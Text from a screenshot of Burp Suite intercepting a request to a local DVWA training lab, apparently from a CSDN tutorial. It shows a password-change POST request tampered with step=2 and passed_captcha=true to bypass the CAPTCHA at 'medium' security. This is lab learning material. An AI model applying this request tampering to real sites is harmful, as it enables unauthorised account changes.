 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.3 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://dvwa-master:8022 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: dvwa-master:8022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://dvwa-master:8022
10 Connection: close
11 Referer: http://dvwa-master:8022/vulnerabilities/captcha/
12 Cookie: PHPSESSID=fd7dotgov6p6o5vmll9gnehqjt; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true
CSDN @maple lee